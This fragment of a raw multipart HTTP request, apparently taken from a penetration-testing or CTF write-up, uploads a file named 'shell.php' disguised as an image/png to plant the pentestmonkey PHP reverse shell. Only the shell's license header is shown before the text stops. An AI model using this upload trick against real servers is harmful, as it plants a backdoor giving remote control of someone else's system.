 68 ------geckoformboundarya09556a6b03692f9b55bf758b13fdf1
69 Content-Disposition: form-data; name="img"; filename="shell.php"
70 Content-Type: image/png
71
72 <?php
73 // php-reverse-shell - A Reverse Shell implementation in PHP
74 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
75 //
76 // This tool may be used for legal purposes only.  Users take full responsibility
77 // for any actions performed using this tool.  The author accepts no liability
78 // for damage caused by this tool.  If these terms are not acceptable to you, then
79 // do not use this tool.
80 //
81 // In all other respects the GPL version 2 applies:
82 //
83 // This program is free software; you can redistribute it and/or modify
84 // it under the terms of the GNU General Public License version 2 as
85 // published by the Free Software Foundation.
86 //
87 // This program is distributed in the hope that it will be useful,
88 // but WITHOUT ANY WARRANTY; without even the implied warranty of
89 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
90 // GNU General Public License for more details.
91 //
92 // You should have received a copy of the GNU General Public License along